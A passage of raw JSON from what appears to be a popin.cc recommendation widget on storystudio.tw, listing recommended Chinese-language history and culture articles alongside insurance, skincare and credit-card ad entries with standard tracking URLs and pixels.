/article/gushi/Yokohama-Mary"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-journalism-22-the-road-of-olympics%2F","title":"五道環後，破滅的夢：世人花了一世紀才看清的奧運謊言","image":"","pubdate":"202107230000000000","category":"故事","safe_text":false,"common_category":["business","sports"],"image_url":null,"task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/story-journalism-22-the-road-of-olympics/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistorical-transitional-justice-daji","title":"絕非亡國妖后！妲己主持祭祀、帶兵作戰，終於等到她的轉型正義","image":"9a36c2c4abffe5bb95140fe52ead2e30.jpg","pubdate":"202110160000000000","category":"故事","safe_text":false,"common_category":["lifestyle","hobby"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E5%88%A5%E5%86%8D%E8%AA%AA%E5%A5%B9%E6%98%AF%E7%8B%90%E7%8B%B8%E7%B2%BE%EF%BC%81%E4%B8%BB%E6%8C%81%E7%A5%AD%E7%A5%80%E3%80%81%E5%B8%B6%E5%85%B5%E4%BD%9C%E6%88%B0%EF%BC%8C%E4%B8%8A%E5%8F%A4%E6%83%A1%E5%A5%B3%E5%A6%B2%E5%B7%B1%E7%9A%84%E6%AD%B7%E5%8F%B2%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9-03.jpeg","author_name":"她不只背負毒害正宮的罪名，連國家滅亡都算在她頭上。但比對考古發掘，商代王后業務其實相當繁重，要當祭司、還要上戰場，絕非爽缺。","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/historical-transitional-justice-daji"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fntucontinent-part3","title":"【他們在島嶼研究匪情3】「大陸問題研究社」幕後金主大揭密","image":"df6f24aa1de1384de9370b54698e3e64.jpg","pubdate":"202109210000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://demos73.ktrees.com/storystudio/assets/images/image2.png","author_name":"舉凡系學會、電影欣賞社、童軍社、插畫社……等各種性質的學生社團，在那樣的年代，都有可能是國民黨組織的一部分。","task":"storystudio_tw_task","topic":["politics","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/ntucontinent-part3"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsanta-claus-and-his-friends","title":"聖誕老人、聖尼古拉斯與他的快樂夥伴","image":"5556ac8499e2fd87633092576406d573.jpg","pubdate":"201612210000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/coke-1931-by-thecoca-colacompanydotcom2-797x1024-e1477901246804.jpg","author_name":"在過不久就是聖誕節了，這個大家都知道的知名節日有哪些小故事呢？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/santa-claus-and-his-friends"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BD%25AA%25E8%2588%2587%25E7%25BD%25B0%25E7%259A%2584%25E7%258C%25A9%25E7%25B4%2585%25E8%25A1%2580%25E7%25AB%25A0%25EF%25BC%259A%25E4%25BB%25A4%25E4%25BA%25BA%25E9%25A1%25AB%25E6%2585%2584%25E7%259A%2584%25E6%25AD%2590%25E6%25B4%25B2%25E5%2588%2591%25E7%25BD%25B0%25E5%258F%25B2%2F","title":"罪與罰的猩紅血章：令人顫慄的歐洲刑罰史","image":"3dd22abe48bdf31bcafa991a9881a474.jpg","pubdate":"201604110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/wp-content/uploads/2016/03/Fig-5.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E7%BD%AA%E8%88%87%E7%BD%B0%E7%9A%84%E7%8C%A9%E7%B4%85%E8%A1%80%E7%AB%A0%EF%BC%9A%E4%BB%A4%E4%BA%BA%E9%A1%AB%E6%85%84%E7%9A%84%E6%AD%90%E6%B4%B2%E5%88%91%E7%BD%B0%E5%8F%B2/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fclassical-chinese","title":"【麻瓜的語言故事】為什麼會有文言文？","image":"4162c991e2fd4ff76b04e717d88f9060.jpg","pubdate":"201503090000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/03/1f14c03315df425da080ef5340c8b5d9.jpg","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/classical-chinese"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%2592%258C%25E8%258F%2593%25E5%25AD%2590%25E7%259A%2584%25E5%25B0%258F%25E6%25AD%25B7%25E5%258F%25B2%25EF%25BC%259A%25E6%25B1%259F%25E6%2588%25B6%25E6%2599%2582%25E4%25BB%25A3%25E7%2587%25A6%25E7%2588%259B%25E7%259A%2584%25E5%2592%258C%25E8%258F%2593%25E5%25AD%2590%25E6%2596%2587%25E5%258C%2596","title":"和菓子小歷史：江戶時代燦爛的和菓子文化","image":"2b59629553e47aef3bb3a26f3194413d.jpg","pubdate":"201603170000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/14210404524_44efc9e0be_k-1024x690.jpg","author_name":"貴族與平民飲食相互交流，使江戶時代成為和菓子文化最為燦爛的時代。","task":"storystudio_tw_task","topic":["gourmet","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E5%92%8C%E8%8F%93%E5%AD%90%E7%9A%84%E5%B0%8F%E6%AD%B7%E5%8F%B2%EF%BC%9A%E6%B1%9F%E6%88%B6%E6%99%82%E4%BB%A3%E7%87%A6%E7%88%9B%E7%9A%84%E5%92%8C%E8%8F%93%E5%AD%90%E6%96%87%E5%8C%96"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flove-triangle-between-caocao-and-his-daughter-in-law-02","title":"【曹操與兒媳的多角戀曲｜第二曲】始亂終棄帝王家：甄妃死亡之謎","image":"57a0076de20025e3c839370380b52efb.jpg","pubdate":"202202120000000000","category":"故事","safe_text":false,"common_category":["entertainment","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9B%B9%E6%93%8D%E8%88%87%E5%85%92%E5%AA%B3%E7%9A%84%E5%A4%9A%E8%A7%92%E6%88%80%E6%9B%B2(%E4%BA%8C)02.jpeg","author_name":"曹丕正式篡漢，甄妃晉升為皇后。但原本情場、權勢兩得意的她，沒有繼續閃耀太久，因為曹丕登基的第二年，他就處死這位美麗妻子了⋯⋯","task":"storystudio_tw_task","topic":["drama_music","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/love-triangle-between-caocao-and-his-daughter-in-law-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-birth-of-japanese-food","title":"經過「砍掉重練」三次，現代日本料理才終於誕生！","image":"68a770f34b396d002fe9016472da9850.jpg","pubdate":"201703060000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/japanese_food.jpg","author_name":"從世界上幾乎每個人的角度來看，日本人與食物之間，有著令人稱羨的關係","task":"storystudio_tw_task","topic":["weightloss","gourmet","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/the-birth-of-japanese-food"}],"share":0,"pop":[],"ad":[{"_id":"257616596","title":"上班看電腦 眼睛壓力大 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/3044360057d853ccc3be5884043a0a31.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=240fe7b1a2e8c57e404b77c9aea1a33f&acid=1209&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid=&gprice=KQvGwXMl14l4NrpfUOBE_A1VfB1gMTLefZAYc4ioo5E&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"257616596","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=240fe7b1a2e8c57e404b77c9aea1a33f&acid=1209&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=240fe7b1a2e8c57e404b77c9aea1a33f&t=1767296413628&uid=c91243816acd93ed4e71767296412229&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvNRUQpJrgfe_Q5khfZQvGM4="],"score":1.064788590426118E-4,"score2":1.08818E-4,"privacy":"","trackingid":"240fe7b1a2e8c57e404b77c9aea1a33f","c2":6.0459049564087763E-5,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"219550717","title":"追劇追太久 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/41d21a4bf173e32a4c9f1055fde78b21.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=79f958f151e6ae895e90e9d5339954b6&acid=1209&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid=&gprice=iuCazIxVdPB9NHNcUjYSXE7cU7dVemRCvsQv7l8g9bk&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"219550717","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=79f958f151e6ae895e90e9d5339954b6&acid=1209&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=79f958f151e6ae895e90e9d5339954b6&t=1767296413628&uid=c91243816acd93ed4e71767296412229&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvNRUQpJrgfe_Q5khfZQvGM4="],"score":7.416803285037098E-5,"score2":7.5797E-5,"privacy":"","trackingid":"79f958f151e6ae895e90e9d5339954b6","c2":4.2105879401788116E-5,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"496800436","title":"2025美肌新趨勢「外泌體＋矽谷電波X」聯手，開啟高階養膚新世代","image":"https://imageaws.popin.cc/ML/10f03ededc70e4070459041fa5089738.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=97cc4e363b41095bf3e0bdca326a8eed&acid=24961&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid=&gprice=zzR5lUCd0HDviyMy1jUFEOMHHM91_QX792BNtgYUJ8o&pb=d","imp":"","media":"矽谷電波X","campaign":"4299028","nid":"496800436","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=97cc4e363b41095bf3e0bdca326a8eed&acid=24961&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=97cc4e363b41095bf3e0bdca326a8eed&t=1767296413628&uid=c91243816acd93ed4e71767296412229&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvNRUQpJrgfe_Q5khfZQvGM4="],"score":6.700824750095398E-5,"score2":6.848E-5,"privacy":"","trackingid":"97cc4e363b41095bf3e0bdca326a8eed","c2":2.377624150540214E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"270477078","title":"一分鐘試算 定期手術險保費","image":"https://imageaws.popin.cc/ML/45e4e14a4d6e5e2044252cb9d6773059.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5804735a7bbb9bad0445fc5656869de3&acid=1209&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid=&gprice=syNk8HK0iqwE5kmaR2Q1gnSTR0UxItkd07zRf3Y9TJA&pb=d","imp":"","media":"安達人壽 得醫助手","campaign":"2571312","nid":"270477078","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5804735a7bbb9bad0445fc5656869de3&acid=1209&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=5804735a7bbb9bad0445fc5656869de3&t=1767296413629&uid=c91243816acd93ed4e71767296412229&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvNRUQpJrgfe_Q5khfZQvGM4="],"score":6.434627602488867E-5,"score2":6.576E-5,"privacy":"","trackingid":"5804735a7bbb9bad0445fc5656869de3","c2":3.653709791251458E-5,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"468023979","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0e3ec6739e2ddb400cda72d3c7b65533&acid=24961&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid=&gprice=7EeXCux5_supph9T8ZCC4vgG-bgKZc9jptjc_3y94I4&pb=d","imp":"","media":"矽谷電波X","campaign":"4127143","nid":"468023979","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0e3ec6739e2ddb400cda72d3c7b65533&acid=24961&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=0e3ec6739e2ddb400cda72d3c7b65533&t=1767296413629&uid=c91243816acd93ed4e71767296412229&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvNRUQpJrgfe_Q5khfZQvGM4="],"score":5.115880813771463E-5,"score2":5.2283E-5,"privacy":"","trackingid":"0e3ec6739e2ddb400cda72d3c7b65533","c2":1.4523936442856211E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"413565764","title":"不只對肝斑有用！皮膚科醫生大推「矽谷電波Ｘ」淡斑同步修復養膚","image":"https://imageaws.popin.cc/ML/78450fd832b8ca76140b531549f6e802.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6ea9509c9ab5a0c0d2597dfc94d80335&acid=24961&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid=&gprice=kiz1OGk5q10iUd4-Ui6HG3cebhg3YotMeEn1S7zXL3g&pb=d","imp":"","media":"矽谷電波X","campaign":"3645968","nid":"413565764","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6ea9509c9ab5a0c0d2597dfc94d80335&acid=24961&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=6ea9509c9ab5a0c0d2597dfc94d80335&t=1767296413629&uid=c91243816acd93ed4e71767296412229&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvNRUQpJrgfe_Q5khfZQvGM4="],"score":3.7695963890947626E-5,"score2":3.8524000000000006E-5,"privacy":"","trackingid":"6ea9509c9ab5a0c0d2597dfc94d80335","c2":1.5290121154976077E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":4.2,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"293801057","title":"三步驟輕鬆試算，守護銀髮族健康","image":"https://imageaws.popin.cc/ML/f9909a24d372e2235f12f5cbff354893.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=682fc621ba7e4892ad92f59b7151f3e4&acid=1209&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid=&gprice=rC_TdTMXLwC0Vu4hJKqs6SW44X8WhRDSBhOY00HmRRk&pb=d","imp":"","media":"安達人壽 銀領健康","campaign":"2571312","nid":"293801057","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=682fc621ba7e4892ad92f59b7151f3e4&acid=1209&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=682fc621ba7e4892ad92f59b7151f3e4&t=1767296413630&uid=c91243816acd93ed4e71767296412229&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvNRUQpJrgfe_Q5khfZQvGM4="],"score":3.573773200050879E-5,"score2":3.6523E-5,"privacy":"","trackingid":"682fc621ba7e4892ad92f59b7151f3e4","c2":2.0296181901358068E-5,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"270477083","title":"一分鐘試算，醫療險+意外險保費","image":"https://imageaws.popin.cc/ML/cab54ac0370e2eb68ef2712f304cc15b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ddd98364fd5743eb9f930f0a1903198a&acid=1209&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid=&gprice=E9udCgV78o7kV-_T4M7DCt3dmGzpORuZJpvT79RxLxg&pb=d","imp":"","media":"安達人壽新全力醫付","campaign":"2571312","nid":"270477083","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ddd98364fd5743eb9f930f0a1903198a&acid=1209&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=ddd98364fd5743eb9f930f0a1903198a&t=1767296413630&uid=c91243816acd93ed4e71767296412229&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvNRUQpJrgfe_Q5khfZQvGM4="],"score":3.0321996928513872E-5,"score2":3.0988E-5,"privacy":"","trackingid":"ddd98364fd5743eb9f930f0a1903198a","c2":1.721506669127848E-5,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"437780032","title":"不怕市場震盪，保障不變，現在就進場。一分鐘三步驟，立即試算還本型意外險保費","image":"https://imageaws.popin.cc/ML/948d0c79f6d550efa2348e3e429105e2.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=971941a6d569bb041b83072b16a5c1b2&acid=1209&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid=&gprice=Ia7eceir8tgMnnAow_jL_SmLfFuEJF3n8xlxrJI8EAE&pb=d","imp":"","media":"安達人壽 意保安鑫","campaign":"2571312","nid":"437780032","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=971941a6d569bb041b83072b16a5c1b2&acid=1209&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=971941a6d569bb041b83072b16a5c1b2&t=1767296413630&uid=c91243816acd93ed4e71767296412229&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvNRUQpJrgfe_Q5khfZQvGM4="],"score":2.796599918532965E-5,"score2":2.858E-5,"privacy":"","trackingid":"971941a6d569bb041b83072b16a5c1b2","c2":1.5873445590841584E-5,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"509630941","title":"數位工具成本高？萬事達卡商務優惠平台，提供商務卡持卡人Google Ads / shopify 等優惠，讓中小企業主聰明用輕鬆省","image":"https://imageaws.popin.cc/ML/dc34b1fc23890d04d6266c081f83c221.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d3a066104a639437a6d8162523dd0475&acid=28840&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid=&gprice=5lRSGt5DBzAOdHJEomVxRv3gIppBC5UBxcMrAUIHnLI&pb=d","imp":"","media":"萬事達卡","campaign":"4389655","nid":"509630941","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d3a066104a639437a6d8162523dd0475&acid=28840&data=[base64]&uid=c91243816acd93ed4e71767296412229&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=d3a066104a639437a6d8162523dd0475&t=1767296413630&uid=c91243816acd93ed4e71767296412229&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvNRUQpJrgfe_Q5khfZQvGM4="],"score":1.70121395481874E-5,"score2":1.7386E-5,"privacy":"","trackingid":"d3a066104a639437a6d8162523dd0475","c2":9.665132893132977E-6,"c3":0.0,"image_fit":true,"image_background":0,"tracking_pixel":"<IMG SRC=\"https://ad.doubleclick.net/ddm/trackimp/N144601.4272291POPIN_TW/B34687727.435088697;dc_trk_aid=628167267;dc_trk_cid=245848697;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc BORDER=\"0\" HEIGHT=\"1\" WIDTH=\"1\" ALT=\"Advertisement\"><SCRIPT TYPE=\"application/javascript\" SRC=\"https://pixel.adsafeprotected.com/rjss/st/2724879/91206811/skeleton.js\"></SCRIPT> <NOSCRIPT><IMG SRC=\"https://pixel.adsafeprotected.com/rfw/st/2724879/91206810/skeleton.gif?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_278}&gdpr_pd=${GDPR_PD}\" BORDER=0 WIDTH=1 HEIGHT=1 ALT=\"\"></NOSCRIPT>\n<SCRIPT language='JavaScript1.1' SRC=\"https://ad.doubleclick.net/ddm/trackimpj/N144601.4272291POPIN_TW/B34687727.435088697;dc_trk_aid=628167267;dc_trk_cid=245848697;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc ></SCRIPT><SCRIPT TYPE=\"application/javascript\" SRC=\"https://pixel.adsafeprotected.com/rjss/st/2724879/91206811/skeleton.js\"></SCRIPT> <NOSCRIPT><IMG SRC=\"https://pixel.adsafeprotected.com/rfw/st/2724879/91206810/skeleton.gif?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_278}&gdpr_pd=${GDPR_PD}\" BORDER=0 WIDTH=1 HEIGHT=1 ALT=\"\"></NOSCRIPT>","c":3.0,"userid":"4A_凱絡_Mastercard"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaipei-hidden-corners-02","title":"劉冠吟Ｘ王鍾惟：在孤獨與日常之間，聽見臺北的低頻共鳴","image":"","pubdate":"202512230000000000","category":"故事","common_category":["lifestyle","social"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":false,"tag":"go_cluster","author_name":"臺北是熟悉的日常，還是疏離的孤島？當資深文化人劉冠吟遇上金曲客語歌手王鍾惟，從承載知識分子風骨的「漢聲巷」、保存音樂集體記憶的「臺北流行音樂中心」，到隱藏街頭的 ...","score":16,"origin_url":"https://storystudio.tw/article/gushi/taipei-hidden-corners-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":8,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":6,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F19th-how-chinese-saw-british","title":"清朝百姓如何看待英國？兩百年前，一名英國東印度公司的小職員觀察","image":"efe8b169a014629282e37736c0b94af7.jpg","pubdate":"201804090000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2cover.jpg","author_name":"十九世紀初大清國民是怎樣看英國人的？","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/19th-how-chinese-saw-british"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwang-jian","title":"【起翦頗牧】眾英雄裡難得善終的大將──王翦","image":"965cc667d424e974a210a78693ce4ec6.jpg","pubdate":"202005250000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/wang-jian-02.jpg","author_name":"王翦，秦國名將，首度出現在史書是秦王嬴政時期，他的兒子王賁亦為秦國將領。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/wang-jian"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fwatch-Taiwan-NMTH%2F100-years-erlin-land-struggle","title":"【二林事件✕甘味風暴】竹林中的隱藏記憶：臺灣農民與日本政府的土地爭奪戰","image":"1684bb5b0b40e3041cdba26dfd5482fe.jpg","pubdate":"202507090000000000","category":"觀‧臺灣","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9C%961%2020010080002_P011%20(1).jpg","author_name":"日本時代的臺灣土地制度如何影響農民生活？從劉崧甫獄中日記與家族記憶出發，勾勒農民抗爭之外的另一幅歷史風景。","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/watch-Taiwan-NMTH/100-years-erlin-land-struggle"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhite-terror-victim-in-ntu-shuiyuan-campus","title":"「那原是槍斃人的地方。」臺大水源校區前身的解剖室，竟是無數政治犯的冤死之處","image":"ea2db0c502326208f31104a361d763d1.jpg","pubdate":"202009020000000000","category":"","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/09/white-terror-victim-in-ntu-shuiyuan-campus-1.jpg","author_name":"曾經有一段時間，水源地設有刑場，當年的國防醫學院就座落在水源校區一帶，校園某處存放著等待解剖的屍體，一旦期滿，這些屍體就會成為學生們課堂上的大體老師……","task":"storystudio_tw_task","topic":["social","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/white-terror-victim-in-ntu-shuiyuan-campus"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25AE%258C%25E6%2595%25B4%25E5%259B%259E%25E9%25A1%25A7%25EF%25BC%258C%25E8%2587%25BA%25E7%2581%25A3%25E7%25A6%2581%25E6%25AD%258C%25E5%258F%25B2","title":"完整回顧，臺灣禁歌史","image":"79f694784c1320db66317e72c5c292f4.jpg